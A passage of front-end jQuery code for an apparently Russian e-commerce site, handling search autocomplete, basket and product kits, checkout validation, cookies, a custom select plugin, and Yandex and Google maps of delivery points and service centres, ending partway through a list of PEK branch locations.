                        $this.parents().eq(0).children().eq(1).html(result);
                    }
                }
            }
        });
        setCookie("BX_BOINT_"+type+"_"+action+"_ELEMENT_ID_"+product_id, "Y", {expires: 3600*24*30, path:"/"});
    }
}

/*$(".like_dislike svg").on("click",function(){
    var $this = $(this);
    $.ajax({
        type: "POST",
        url: "/ajax/like_dislike.php",
        data: {"ID" : $(this).data("element_like"), "IBLOCK_ID": $(this).data("iblock_like"), "action": $(this).data("action")},
        success: function(result){
            if(result > 0){
                $this.parents().eq(0).children().eq(1).html(result);
            }
        }
    });
});*/

$("label.error").on("click",function(){
    console.log(1);
    $(this).removeClass("show");
    $(this).addClass("hide");
});
var __shop_city__ = {
        "Москва": {
            coord: [55.76, 37.64],
            zoom: 10
        }
    },
    __shop_data__ = {
        shop_1: {
            addressGeocode: "Москва, 3-я Мытищинская улица, 14",
            title: "Пункт выдачи Hermes",
            icon: "/local/templates/boint/images/icons/cart-delivery.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        },
        shop_2: {
            addressGeocode: "Москва, улица Липовый Парк, 4к1",
            title: "Пункт выдачи Boxberry",
            icon: "/local/templates/boint/images/icons/cart-delivery-2.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        },
        shop_3: {
            addressGeocode: "Москва, улица Планерная, 2к1",
            title: "Пункт выдачи Hermes",
            icon: "/local/templates/boint/images/icons/cart-delivery.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        },
        shop_4: {
            addressGeocode: "Москва, улица Никулинская, 5к2",
            title: "Пункт выдачи Boxberry",
            icon: "/local/templates/boint/images/icons/cart-delivery-2.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        },
        shop_5: {
            addressGeocode: "Москва, улица Перерва, 39",
            title: "Пункт выдачи Hermes",
            icon: "/local/templates/boint/images/icons/cart-delivery.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        },
        shop_6: {
            addressGeocode: "Москва, улица Маршала Катукова, 24",
            title: "Пункт выдачи Boxberry",
            icon: "/local/templates/boint/images/icons/cart-delivery-2.png",
            date: "<strong>Послезавтра (14 янв. Вс.)</strong><span>Срок хранения заказа до 23 янв. (Вт.)</span>",
            price: "150",
            url: "#!"
        }
    };
var yandexMap = $(".map_delivery");
if (yandexMap.length) {
    ymaps.ready(delivery_init);
    var myMap, myPlacemark, myGeocoder;
    yandexMap.on("click", function () {
        myMap.behaviors.enable("scrollZoom")
    }), $(document).mouseup(function (e) {
        var t = yandexMap;
        0 === t.has(e.target).length && myMap.behaviors.disable("scrollZoom")
    })
}
$(window).on("load",function(){

    $("#popup-create-kit .no_href").click(function (e) {
        e.preventDefault(); //запрет на переход по ссылке в окне редактирование комплекта на детальной странице
    });

    $( ".main_search" ).each(function () {
       $(this).autocomplete({
           source: function(request, response){
               $(".search-find__list").each(function () {
                   $(this).empty();
                   $(this).append('<a href="javascript:void(0)" class="link search-find__item"><div><div class="search-find__title not_found">Ищем информацию по вашему запросу...</div></div></a>');
               });
               $.ajax({
                   url: '/ajax/autocomplete.php',
                   dataType: "json",
                   data: {
                       term: request.term
                   },
                   success: function(data){
                       if(data.length==0){
                           $(".search-find__list").each(function () {
                               $(this).empty();
                               $(this).append('<a href="javascript:void(0)" class="link search-find__item"><div><div class="search-find__title not_found">К сожалению, ничего не найдено.</div></div></a>');
                           });
                       }else{
                           $(".search-find__list").empty();
                           response(data);
                       }
                   }
               }, 'json');
           },
           minLength: 1,
           focus: function( event, ui ) {
               event.preventDefault();
           },
           select: function( event, ui ) {
               if(!ui.item) return false;
               if ( !$(ui.item.value).hasClass('do_not_show') ){
                   $("#search").val( $(ui.item.value).find('.item_name').text() );
               }
               var href = $(ui.item.value).find('a').attr('href');
               if (href){
                   window.location.href = href;
               } else {
                   $('.search_button').trigger('click');
               }
               return false;
           },
           appendTo: ".search-find__list"
       }).data( "ui-autocomplete" )._renderItem = function( ul, item ) {
           console.log(ul, item);
           return $(item.value).data( "item.ui-autocomplete", item ).appendTo(".search-find__list");
           return $(".search-find__list").each(function () {
               $(this).append(item.value);
           });
       };
    });




    if ($('#find_service').length > 0) {
        initMap();
    }

    //убираем переключение активности в корзине товара на кнопке изменения комплекта (скрипт common ставит активность)
    $("#basket_form .js-popup-btn").each(function(){
        $(this).click(function(){
            $(this).removeClass("active");
        });
    });

    $(".popup-set").each(function(){
        var $this = $(this);
        var $wrap = $this.parents().eq(0);
        function e() {
            var e = i.children(),
                t = i.find(".products-card__price"),
                a = n.find(".products-card__price"),
                s = n.find(".js-benefit"),
                o = n.find(".js-discount"),
                r = 0,
                c = 5;
            switch (e.length - 1) {
                case 0:
                    c = 0;
                    break;
                case 1:
                    c = 5;
                    break;
                case 2:
                    c = 7;
                    break;
                case 3:
                    c = 10;
                    break;
                case 4:
                    c = 12;
                    break;
                case 5:
                    c = 12
            }
            t.each(function (e, t) {
                r += Math.round(1 * $(t).text().replace(/ /g, ""))
            }), discountTotal = r - r * c / 100;
            var l = parseInt(Math.round(discountTotal)).toLocaleString(),
                d = parseInt(Math.round(r * c / 100)).toLocaleString();
            a.html(l), o.html(c), s.html(d),
                $(set_wrap+" .complect_price").val(discountTotal) /////ЦЕНА КОМПЛЕКТА
        }
        var t = $this,
            a = t.find(".products-card"),
            s = $wrap.find(".select-current"),
            o = t.find(".js-redact-kit"),
            i = $wrap.find(".profitable-kit__cards"),
            n = $wrap.find(".profitable-card"),
            r = 5,
            c = $this.parents().eq(0).children().eq(0).find(".js-cart").length-1;
            var set_wrap = ".set_wrap_"+ t.data("id");
        a.click(function () {

            var e = $(this);
            e.hasClass("select-kit") ? (e.removeClass("select-kit"), --c) : c < r && (e.addClass("select-kit"), ++c);
        });
        o.click(function () {
            var a = t.find(".select-kit");
            console.log(set_wrap);
            i.children().not(".select-current").remove(), a.length <= 2 && 0 != a.length ? (s.removeClass("products-card--small"), a.each(function (e, t) {
                //console.log(1,t);
                $(t).clone().removeClass("select-kit").appendTo(set_wrap+" .profitable-kit__cards")
            })) : a.length > 2 && a.length <= r ? (s.addClass("products-card--small"), a.each(function (e, t) {
                //console.log(2,t);
                $(t).clone().removeClass("select-kit").addClass("products-card--small").appendTo(set_wrap+" .profitable-kit__cards");
            })) : 0 == a.length && s.removeClass("products-card--small"), e(), t.removeClass("popup-show"), $H.removeClass("o-hidden"), "undefined" != scrollPosition && $(window).scrollTop(scrollPosition)

        });
        e();
    });

    $(".submit_coupon").on("click", function(){
        $.get('/ajax/coupon.php', {'coupon': $('#coupon').val()}, function (date) {
            if (date == 'n') {
                $(".js-promocode-form label.error").removeClass("hide");
                $(".js-promocode-form label.error").addClass("show");
            }
            else {
                $(".js-promocode-success").addClass("show");
                enterCoupon();
            }
        });
    });



    $("a.cart-btn").on("click",function(e){
        e.preventDefault();
    });

    //изменение города
    $(".js-select.city li").on("click",function(){
        $("#loc_"+$(this).data("id")).click();
    });


    //маска для телефона
    $("#ORDER_PROP_3").inputmask({
        mask: "+7(999)999-99-99",
        placeholder: '_',
        definitions:{
            'A': {
                validator: "[0-69]",
                cardinality: 1
            }
        },
        "onincomplete": function(){
            $(this).addClass('error');
            $("#phone-error").removeClass("hide");
            $("#phone-error").css("display","flex");
        },
        "oncomplete": function(){
            $(this).removeClass('error');
            $("#phone-error").addClass("hide");
        }
    });

    //проверка ввода почты в оформлении заказа
    $(".to_step_2").on("click", function(){
        var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
        if($("#ORDER_PROP_1").val()==""){
            $("#ORDER_PROP_1").addClass("error");
            $("#ORDER_PROP_1").parents().eq(0).append('<label id="fio-error" class="error" for="fio">Вы забыли ввести ФИО</label>');
        }
        if(!pattern.test($("#ORDER_PROP_2").val())){
            $("#ORDER_PROP_2").addClass("error");
            if(!$("label").is("#mail-error"))
                $("#ORDER_PROP_2").parents().eq(0).append('<label id="mail-error" class="error" for="mail">Вы забыли ввести почту</label>');
        }
        if($("#ORDER_PROP_3").val()==""){
            $("#ORDER_PROP_3").addClass("error");
            $("#phone-error").removeClass("hide");
        }
        if(!$("#ORDER_PROP_3").hasClass("error") && !$("#ORDER_PROP_2").hasClass("error") && !$("#ORDER_PROP_1").hasClass("error") && $("#data_process").prop("checked")){
            showDelivery();
        }
    });

    //убрать ошибку при клике/вводе значения в поле почты при оформлении заказа
    $("#ORDER_PROP_2").keypress(function () {
        $("#ORDER_PROP_2").removeClass("error");
        $("#mail-error").remove();
    });

    $("#ORDER_PROP_1").keypress(function () {
        console.log(111);
        $("#ORDER_PROP_1").removeClass("error");
        $("#fio-error").remove();
    });

    $(".js-add-kit").click(function(){
        var itemIDs="";
        $(".select-kit").each(function(){
            itemIDs += $(this).data("id")+" ";
        });
        $(".complect_items").val(itemIDs);
    });

    $(".js-redact-kit").each(function(){
        $(this).click(function(){
            var itemIDs="";
            $("div[data-id="+$(this).data("id")+"] .select-kit").each(function(){
                itemIDs += $(this).data("id")+" ";
            });
            $("#set_"+$(this).data("id")+"_parameters .complect_items").val(itemIDs);
            var set_wrap = ".set_wrap_"+$(this).data("id");
            $.ajax({
                type: "POST",
                url: "/ajax/complect_edit_basket.php",
                data: {"complect_id": $(set_wrap+" .complect_id").val(),"ids" : $(set_wrap+" .complect_main_product").val()+" "+$(set_wrap+" .complect_items").val(), "price" : $(set_wrap+" .complect_price").val(), "kit_image":$(set_wrap+" .kit_image").val(), "kit_name":$(set_wrap+" .kit_name").val()},
                success: function(result){
                    if(result>0){
                        document.location.reload();
                    }
                }
            });
        });
    });

    $(".complect_buy").click(function(){
        $.ajax({
            type: "POST",
            url: "/ajax/basket_complect.php",
            data: {"ids" : $(".complect_main_product").val()+" "+$(".complect_items").val(), "price" : $(".complect_price").val(), "kit_image":$(".kit_image").val(), "kit_name":$(".kit_name").val()},
            success: function(result){
                console.log(result);
            }
        });
    });

    $(".count_values").each(function(){
        if($(this).html()!=0){
            $(this).removeClass("hide");
        }
    });

    $('.rating-good .jq-star-svg').on("click",function(){
        $("#rating-error").css("display","none");
        setTimeout(function(){
            $("input[name=rating]").val(($('.rating-good [class ^= svg-rated]').length)/2);
        },100);
    });

    $('.rating-shop .jq-star-svg').on("click",function(){
        setTimeout(function(){
            $("input[name=shop_rating]").val(($('.rating-shop [class ^= svg-rated]').length)/2);
        },100);
    });

    $(".js-goto-acces").click(function() {
        return $('a[href="#card-acces"]').trigger("click"), $("html, body").animate({
            scrollTop: $("#card-acces").offset().top - 150
        }, 700), !1
    });

    updateHeaderCorpare();
    updateHeaderFavorite();

    //избранное
    $(document).on('click', '.products-card__like', function (e) {
        var id = $(this).attr('data-id');
        //e.preventDefault();
        var _this = $(this);

        if (!_this.hasClass('in_favorite')) {
            $.ajax({
                type: 'POST',
                url: '/ajax/favorite-update.php',
                dataType: 'json',
                data: {
                    ajax_action: 'add_favorite',
                    id: id
                }
            }).done(function (msg) {
                if (msg.status > 0) {
                    console.log(msg.status);
                    //_this.addClass('add');
                    /*$.get('/ajax/favorite-update.php', '', function (data) {
                     $('.favorite-ajax').html(data);
                     });*/
                    _this.addClass("in_favorite");
                }
                updateHeaderFavorite();
            });
        }
    });

    //сравнение
    $(document).on('click', '.products-card__comparison', function (e) {
        $this = $(this);
        if(!$this.hasClass("in_compare")){
            $.get('/ajax/list_compare.php',
                {
                    action: "ADD_TO_COMPARE_LIST",
                    id: $(this).attr('data-id')
                },
                function (data) {
                    $this.addClass("in_compare");
                    updateHeaderCorpare();
                })
        }
    });

    //добавление в корзину
    $(".js-to-cart").on("click",function(){
        if(!$(this).hasClass("complect_buy")){
            $this = $(this);
            if($this.hasClass("service")){
                $.ajax({
                    type: "POST",
                    url: "/ajax/add2basket_service.php",
                    data: {"product_id" : $(this).data("product_id"), "service_id": $(this).data("service_id")},
                    success: function(result){
                        console.log(result);
                        if(result > 0){
                            BX.onCustomEvent('OnBasketChange');
                        }
                    }
                });
            }else{
                $.ajax({
                    type: "POST",
                    url: "/ajax/add2basket.php",
                    data: {"ID" : $(this).data("product_id")},
                    success: function(result){
                        console.log(result);
                        if(result > 0){
                            BX.onCustomEvent('OnBasketChange');
                        }
                    }
                });
            }
        }
    });

    $(".myclass").on("click",function(){
        console.log(1);
    });

    $(".pagination-show__link").each(function(){
        $(this).click(function(e){
            e.preventDefault();
            if($(this).hasClass("novinki")){
                setCookie("BX_BOINT_ELEMENTS_PER_PAGE_NOVINKI", $(this).data("count"), {expires: 3600, path:"/"});
            }else{
                setCookie("BX_BOINT_ELEMENTS_PER_PAGE", $(this).data("count"), {expires: 3600, path:"/"});
            }
            location.reload();
        });
    });

    $(".filter-type__name").each(function(){
        $(this).click(function(){
            if($(this).hasClass("open")){
                setCookie("BX_BOINT_FILTER_PROPERTY_OPEN_"+$(this).data("property_id"), "Y", {expires: 3600*24*30, path:"/"});
            }else{
                setCookie("BX_BOINT_FILTER_PROPERTY_OPEN_"+$(this).data("property_id"), "N", {expires: 3600*24*30, path:"/"});
            }
        });
    });

    if(!getCookie("BX_BOINT_30_SEK_POPUP")){
        setTimeout(function(){
            setCookie("BX_BOINT_30_SEK_POPUP", "1", {path:"/"});
            if(Math.random()>0.5){
                $("#30_sek").click();
            }else{
                $("#30_sek_2").click();
            }
        },30000);
    }
});

// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

// устанавливает cookie с именем name и значением value
// options - объект с свойствами cookie (expires, path, domain, secure)
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}

// удаляет cookie с именем name
function deleteCookie(name) {
    setCookie(name, "", {
        expires: -1
    })
}



/*!
 == nSelect jQuery custom select plugin ==
 Version: 1.0.1
 Plugin URI: http://nselect.edbond.name/
 Author: Ed Bond
 Author URI: http://edbond.name/
 License: MIT License (MIT)
 */

/*
 Copyright 2015 Ed Bond (email: edbond88@gmail.com)
 */
(function ($) {
    $.nSelect = function($element, opt) {
        var $this = this,
            customScrollFlag = false,
            defaults = {
                topList         : false,
                firstTitle      : '',
                theme           : 'nsOrange',
                disabled        : false,
                scrollbarTheme  : 'dark',
                hideAfterSelect : false,
                afterChange     : function() {},
                afterClose      : function() {},
                afterOpen       : function() {}
            },
            options = $.extend(defaults, opt);


        function init() {
            var $nSelect = renderSelect($element),
                el = {
                    selectBtn : $('.nselect__head', $nSelect),
                    selectHeadInner : $('.nselect__head SPAN', $nSelect),
                    selectList : $('.nselect__list', $nSelect),
                    selectItem : $('.nselect__inner li', $nSelect)
                }

            el.selectBtn.on('click', selectBtnClick);
            el.selectItem.on('click', selectItemClick);

            function selectBtnClick() {
                var $that = $(this);

                if ($nSelect.hasClass('_active')) {
                    closeSelect($that, $nSelect);
                } else {
                    openSelect($that, $nSelect);
                }

                // Custom scrollbar activation
                if (!customScrollFlag && jQuery.mCustomScrollbar) {
                    customScrollUpdate(el.selectList);
                }
            }

            function selectItemClick() {
                var $that = $(this);

                changeSelectItem($nSelect, $that);
                options.afterChange($that);
                closeSelect($that);
            }
        }

        function renderSelect($elem) {
            var modClass = {
                    'top' : ''
                    ,'disabled' : ''
                },
                context = '',
                el = {},
                selectedOpt,
                noSelected = false,
                selectTitle = $elem.data('title') || '',
                selectName = $elem.attr('name') || '',
                titleHtml,
                titleVal;

            $elem.hide();

            if (options.topList) {
                modClass.top = '_top';
            }

            if ($elem.hasClass('_disabled') || options.disabled) {
                modClass.disabled = '_disabled';
            }

            // Create wrap around select
            context = $elem
                .wrap('<div class="nselect ns-sys '+modClass.top+' '+options.theme+' '+modClass.disabled+'" data-name="'+selectName+'" data-val=""></div>')
                .closest('.nselect.ns-sys')
                .prepend('<div class="nselect__inner">'+
                '<ul class="nselect__list"></ul>'+
                '</div>');

            el = {
                'selectList' : $('.nselect__list', context),
                'selectItem' : {}
            }

            $elem.find('option').each(function(index) {
                var $that = $(this),
                    val = $that.val(),
                    html = $that.html(),
                    activeClass = '',
                    hideClass = '',
                    newItem;

                if ($that.attr('selected')) {
                    selectedOpt = $that;
                    activeClass = '_active';

                    if (options.hideAfterSelect == true) {
                        hideClass = '_hide';
                    }
                } else {
                    activeClass = '';
                    hideClass = ''
                }


                newItem = '<li class="'+activeClass+' '+hideClass+'" data-val="'+val+'"><span>'+html+'</span></li>';

                el.selectList.append(newItem)
            });
            el.selectItem = $('.nselect__inner li', context)

            if (selectedOpt === undefined) {
                // console.log('auto first title')
                noSelected = true;
                selectedOpt = $elem.find('option');
                el.selectItem.eq(0).addClass('_active');
                if (options.hideAfterSelect == true) {
                    el.selectItem.eq(0).addClass('_hide');
                }
            }

            titleHtml = selectedOpt.html();
            titleVal = selectedOpt.val();

            if (options.firstTitle !== '' && noSelected) {
                // console.log('options.firstTitle')
                el.selectItem.removeClass('_active');
                $elem.val('');
                titleHtml = options.firstTitle;
                titleVal = '';
            }

            if (selectTitle !== '' && noSelected) {
                // console.log('data-title');
                el.selectItem.removeClass('_active');
                $elem.val('');
                titleHtml = selectTitle;
                titleVal = '';
            }

            context.prepend('<h6 class="nselect__head" data-val="'+titleVal+'"><span>'+titleHtml+'</span></h6>');

            $('.nselect__head', context)
                .attr('title', $('.nselect__head SPAN', context).html())

            return context;
        }

        function closeSelect(el, ctx) {
            if (ctx === undefined) {
                $('.nselect').removeClass('_active');
                return;
            }

            ctx.removeClass('_active');
            options.afterClose(el);
            $(window).trigger('niceClose');
        }

        function openSelect(el, ctx) {
            ctx.addClass('_active');
            options.afterOpen(el);
            $(window).trigger('nOpen');
        }

        function setNewValue(newVal, ctx) {
            $element.val(newVal);
            ctx.data('val', newVal);
        }

        function changeSelectItem(ctx, item) {
            var $that = $(item),
                innerItem = $that.find('span').html(),
                newVal = $that.data('val');

            $that.addClass('_active').siblings('li').removeClass('_active');

            if (options.hideAfterSelect == true) {
                $that.addClass('_hide').siblings('li').removeClass('_hide');
            }

            ctx.addClass('_checked');

            $('.nselect__head', ctx).attr('title', innerItem)
            $('.nselect__head SPAN', ctx).html(innerItem);
            setNewValue(newVal, ctx);

            $(window).trigger('nChange');
        }

        function customScrollUpdate(el) {
            el.mCustomScrollbar('destroy');
            el.mCustomScrollbar({
                theme: options.scrollbarTheme
            });
            customScrollFlag = true;
        }

        init();

        return $this;
    };

    //TODO: refract this block
    $(document).on('click', function(e){
        if (!$(e.target).closest('.nselect').length && $('.nselect._active').length != 0) {
            $('.nselect').removeClass('_active');
        }
    });


    $.fn.nSelect = function(options){
        return this.each(function(){
            var np = new $.nSelect($(this), options);
        });
    };

})(jQuery);

function delivery_init() {

    var points = [];
    var content = [];
    $(".pvz_shoplogistics").each(function () {
        var buff = [];
        var contentString =
            '<div class="map-balloon__title">' +
            '<img class="map-balloon__img" src="/local/templates/boint/images/icons/cart-delivery-2.png">ПВЗ Shop-logistic</div>' +
            '<div class="map-balloon__address">'
            + $(this).data("address") + '' +
            '</div>' +
            '<div class="map-balloon__date">'
            + $(this).data("worktime") + '' +
            '</div>';
        var header = $(this).data("name");
        buff.push(contentString);
        buff.push(header);
        var marker = [parseFloat($(this).data("lat")), parseFloat($(this).data("long"))];
        points.push(marker);
        content.push(buff);
    });

    for (var i in pek){
        var buff = [];
        var contentString =
            '<div class="map-balloon__title">' +
            '<img class="map-balloon__img" src="/local/templates/boint/images/icons/cart-delivery-2.png">ПВЗ ПЭК</div>' +
            '<div class="map-balloon__address">'
            + pek[i].address + '' +
            '</div>' +
            '<div class="map-balloon__date">'
            + pek[i].phone + '' +
            '</div>';
        var header = pek[i].name;
        buff.push(contentString);
        buff.push(header);
        var marker = [parseFloat(pek[i].lat), parseFloat(pek[i].long)];
        points.push(marker);
        content.push(buff);
    }

    myMap = new ymaps.Map("map-main", {
        center: __shop_city__["Москва"].coord,
        zoom: __shop_city__["Москва"].zoom,
        controls: []
    }), myMap.behaviors.disable("scrollZoom");

    for (var i in points){
        myPlacemark = new ymaps.Placemark(points[i], {
            balloonHeader: content[i][1],
            balloonContent: content[i][0]
        }, {
            iconLayout: "default#image",
            iconImageHref: "/local/templates/boint/images/icons/map-label.png",
            iconImageSize: [20, 20]
        });
        myMap.geoObjects.add(myPlacemark);
    }

    delivery_address_kladr("Москва", myMap);

    $(document).on('change', '.jq-selectbox .js-select', function () {
        ymapCenter($("select[name=city] option:selected").val(), myMap, 10);
        $('input[name=delivery_address]').val("");
        delivery_address_kladr($("select[name=city] option:selected").val(), myMap);
    });
}

function delivery_address_kladr(city, map) {
    $.ajax({
        url: "https://kladr-api.ru/api.php?query="+city+"&contentType=city&limit=1",
        dataType: 'jsonp',
        success: function(data) {
            var $address = $('input[name=delivery_address]');
            var parentId = null;
            parentId = data.result[0].id;
            //console.log(data);
            $address.kladr('withParents', true);
            $address.kladr({
                withParent: true,
                parentType: "city",
                parentId: parentId,
                type: "street",
                select: function(obj){
                    var address = city+" "+obj.name+" "+obj.typeShort;
                    ymapCenter(address, map, 15);
                }
            });
        }
    });
}

function ymapCenter(address, map, zoom) {
    $.ajax({
        type: "POST",
        url: "/ajax/geocode.php",
        data: ({
            "address": "Россия, "+address
        }),
        success: function(result){

            var points = $.parseJSON(result).response.GeoObjectCollection.featureMember[0].GeoObject.Point.pos;
            var points = points.split(" ");


            map.setCenter([points[1], points[0]], zoom);

        }
    });
}
function initMap() {
    first_init();
    var infowindow = new google.maps.InfoWindow();
    var image = '/local/templates/boint/images/icons/map-label.png';
    var city = { lat: 55.76, lng: 37.64 };
    var markers = [];
    var map = new google.maps.Map(document.getElementById('service-map'), {
        zoom: 10,
        center: city,
        disableDefaultUI: true,
        styles: [{ "featureType": "all", "elementType": "geometry", "stylers": [{ "saturation": "0" }, { "lightness": "0" }, { "visibility": "on" }, { "gamma": "1" }] },
            { "featureType": "all", "elementType": "labels.text.fill", "stylers": [{ "saturation": 1 }, { "color": "#5f5f5f" }, { "lightness": 1 }] },
            { "featureType": "all", "elementType": "labels.text.stroke", "stylers": [{ "visibility": "on" }, { "color": "#333333" }, { "lightness": "0" }] },
            { "featureType": "all", "elementType": "labels.icon", "stylers": [{ "visibility": "off" }] },
            { "featureType": "administrative", "elementType": "geometry.fill", "stylers": [{ "lightness": 20 }, { "visibility": "on" }] },
            { "featureType": "administrative", "elementType": "geometry.stroke", "stylers": [{ "lightness": 17 }, { "weight": 1.2 }, { "visibility": "on" }] },
            { "featureType": "landscape", "elementType": "geometry", "stylers": [{ "color": "#333333" }, { "lightness": "0" }, { "visibility": "on" }, { "weight": "1.00" }, { "gamma": "1" }] },
            { "featureType": "poi", "elementType": "geometry", "stylers": [{ "visibility": "off" }] },
            { "featureType": "poi.attraction", "elementType": "geometry", "stylers": [{ "visibility": "off" }] },
            { "featureType": "poi.attraction", "elementType": "geometry.fill", "stylers": [{ "visibility": "off" }] },
            { "featureType": "poi.attraction", "elementType": "geometry.stroke", "stylers": [{ "visibility": "off" }] },
            { "featureType": "poi.business", "elementType": "geometry.fill", "stylers": [{ "visibility": "off" }] },
            { "featureType": "road.highway", "elementType": "geometry.fill", "stylers": [{ "lightness": "0" }, { "color": "#333333" }] },
            { "featureType": "road.highway", "elementType": "geometry.stroke", "stylers": [{ "color": "#333333" }, { "lightness": "0" }, { "weight": 0.2 }, { "visibility": "on" }] },
            { "featureType": "road.highway.controlled_access", "elementType": "geometry.fill", "stylers": [{ "color": "#333333" }, { "visibility": "on" }] },
            { "featureType": "road.arterial", "elementType": "geometry", "stylers": [{ "lightness": "0" }, { "visibility": "on" }, { "color": "#333333" }] }, { "featureType": "road.arterial", "elementType": "geometry.fill", "stylers": [{ "color": "#333333" }] },
            { "featureType": "road.local", "elementType": "geometry", "stylers": [{ "color": "#2e2e2e" }, { "lightness": "0" }] },
            { "featureType": "transit", "elementType": "geometry", "stylers": [{ "visibility": "off" }] },
            { "featureType": "water", "elementType": "geometry", "stylers": [{ "color": "#2e2e2e" }, { "lightness": "0" }] }]
    });

    $(document).on('change', '.jq-selectbox .js-select', function () {
        if($(this).attr("name") == "city"){
            $("input[name=change_city]").val("y");
        }
        $("input[name=city_id]").val($("select[name=city] option:selected").data("city_id"));
        $("input[name=brand_id]").val($("select[name=brand] option:selected").data("brand_id"));
        $.ajax({
            type: "POST",
            url: "/ajax/find_service.php",
            data: $('#find_service').serialize(),
            success: function(data){
                function placeMarker(loc) {
                    var latLng = new google.maps.LatLng(loc.coordinates[0], loc.coordinates[1]);
                    var marker = new google.maps.Marker({
                        position: latLng,
                        map: map,
                        icon: image
                    });
                    markers.push(marker);
                    google.maps.event.addListener(marker, 'click', function () {
                        infowindow.close();
                        infowindow.setContent(
                            "<div id='infowindow'>" +
                            "<div class='infowindow-title'>"+loc.name+"</div>" +
                            "<div class='infowindow-address'>"+ loc.address +"</div>" +
                            "<div class='infowindow-worktime'><strong>Режим работы</strong>"+ loc.worktime +"</div>" +
                            "</div>"
                        );
                        infowindow.open(map, marker);
                    });
                }

                data = jQuery.parseJSON(data);
                console.log(data);
                var latLng = new google.maps.LatLng(data.CITY.LAT*1, data.CITY.LONG*1);
                map.setCenter(latLng);
                clearMarkers();
                var newHtml = $(data.HTML).find('.find-service__filter').html();
                $('#find_service .find-service__filter').html(newHtml);
                $(".js-select").styler();
                for (var shop in data.SERVICES){
                    placeMarker(data.SERVICES[shop]);
                }
                $(".find-service__list").empty();
                for (var i=0; i<data.SERVICE_HTML.length;i++){
                    $(".find-service__list").append(data.SERVICE_HTML[i]);
                }
                $("input[name=change_city]").val("n");
            }
        });
    });

    function first_init() {
        $.ajax({
            type: "POST",
            url: "/ajax/find_service.php",
            data: {"first": "y"},
            success: function(data){
                data = jQuery.parseJSON(data);
                console.log(data);
                var city = { lat: data.CITY.LAT*1, lng: data.CITY.LONG*1 };
                function placeMarker(loc) {
                    var latLng = new google.maps.LatLng(loc.coordinates[0], loc.coordinates[1]);
                    var marker = new google.maps.Marker({
                        position: latLng,
                        map: map,
                        icon: image
                    });
                    markers.push(marker);
                    google.maps.event.addListener(marker, 'click', function () {
                        infowindow.close();
                        infowindow.setContent(
                            "<div id='infowindow'>" +
                            "<div class='infowindow-title'>"+loc.name+"</div>" +
                            "<div class='infowindow-address'>"+ loc.address +"</div>" +
                            "<div class='infowindow-worktime'><strong>Режим работы</strong>"+ loc.worktime +"</div>" +
                            "</div>"
                        );
                        infowindow.open(map, marker);
                    });
                }
                for (var shop in data.SERVICES){
                    placeMarker(data.SERVICES[shop]);
                }
                for (var i=0; i<data.SERVICE_HTML.length;i++){
                    $(".find-service__list").append(data.SERVICE_HTML[i]);
                }
            }
        });
    }
    function setMapOnAll(map) {
        for (var i = 0; i < markers.length; i++) {
            markers[i].setMap(map);
        }
    }

    function clearMarkers() {
        setMapOnAll(null);
    }
}



var pek = [
    {
        id: 371605,
        lat: '58.014691',
        long: '56.222364',
        name: 'Пермь Фронт-офис',
        address: '614000, ул. Окулова, д. 18, пом. 10',
        phone: '+7 (342) 257-63-63',
        link: '/contacts/filial/perm-front-ofis/'
    },
    {
        id: 212935,
        lat: '55.214675',
        long: '61.433474',
        name: 'Челябинск',
        address: '454081, Северный луч, 1А',
        phone: '+7 (351) 220-03-31',
        link: '/contacts/filial/chelyabinsk/'
    },
    {
        id: 212912,
        lat: '51.557081',
        long: '46.070333',
        name: 'Саратов',
        address: '410038, ул. Соколовая гора, д. 5',
        phone: '+7 (8452) 75-40-75',
        link: '/contacts/filial/saratov/'
    },
    {
        id: 212904,
        lat: '53.212233',
        long: '50.314209',
        name: 'Самара',
        address: '443052, ул. Береговая, д. 36',
        phone: '+7 (846) 201-60-33',
        link: '/contacts/filial/samara/'
    },
    {
        id: 212900,
        lat: '47.198584',
        long: '39.617204',
        name: 'Ростов-на-Дону',
        address: '344091, ул. Каширская, 5',
        phone: '+7 (863) 307-80-68',
        link: '/contacts/filial/rostov-na-donu/'
    },
    {
        id: 212894,
        lat: '61.814913',
        long: '34.310074',
        name: 'Петрозаводск',
        address: '185031, ул. Зайцева, д. 65, корп. 4',
        phone: '+7 (8142) 59-94-99',
        link: '/contacts/filial/petrozavodsk/'
    },
    {
        id: 212892,
        lat: '57.923219',
        long: '56.166597',
        name: 'Пермь',
        address: '614065, ул. Промышленная, 123',
        phone: '+7 (342) 257-63-63',
        link: '/contacts/filial/perm/'
    },
    {
        id: 212882,
        lat: '55.126982',
        long: '82.914743',
